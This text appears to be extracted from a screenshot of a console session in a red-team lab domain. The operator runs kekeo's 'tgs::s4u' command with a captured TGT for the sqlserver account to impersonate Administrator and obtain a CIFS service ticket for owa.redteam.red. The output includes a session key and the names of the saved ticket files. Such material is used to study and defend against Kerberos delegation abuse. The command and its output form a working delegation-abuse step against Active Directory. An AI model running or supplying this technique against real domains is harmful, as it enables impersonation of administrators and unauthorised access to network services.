 kekeo 2.1 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\sqlserver\Desktop\domain\kekeo\x64>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administr
ator@redteam.red /service:cifs/owa.redteam.red
Ticket  : TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
  [krb-cred]     S: krbtgt/redteam.red @ REDTEAM.RED
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: sqlserver @ REDTEAM.RED
  [enc-krb-cred] S: krbtgt/redteam.red @ REDTEAM.RED
  [enc-krb-cred] T: [2023/1/26 10:48:14 ; 2023/1/26 20:48:14] {R:2023/2/2 10:48:14}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 90ef85be11b8209bb253d2e1bcd5f942
  [s4u2self]  Administrator@redteam.red
[kdc] name: owa.redteam.red (auto)
[kdc] addr: 10.10.10.8 (auto)
  > Ticket in file 'TGS_Administrator@redteam.red@REDTEAM.RED_sqlserver@REDTEAM.RED.kirbi'
Service(s):
  [s4u2proxy] cifs/owa.redteam.red
  > Ticket in file 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi
'
kekeo #